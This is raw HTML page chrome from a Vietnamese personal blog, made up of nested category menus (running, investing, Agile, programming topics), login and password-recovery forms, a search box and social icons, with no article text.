	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-964"><a href="https://trungtq.com/category/web/">Web<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140"><a href="https://trungtq.com/category/database/">Database<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://trungtq.com/about-me/">About Me<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://trungtq.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Tư, Tháng 12 3, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://trungtq.com/">
			<img src="https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
